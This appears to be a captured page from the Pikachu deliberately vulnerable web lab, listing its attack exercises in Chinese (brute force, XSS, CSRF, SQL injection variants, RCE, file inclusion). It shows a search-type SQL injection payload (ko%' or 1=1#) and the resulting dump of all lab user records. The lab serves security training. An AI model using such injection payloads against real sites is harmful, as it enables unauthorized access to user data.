 系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有ko%' or 1=1#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com
username：a
uid:25
email is: a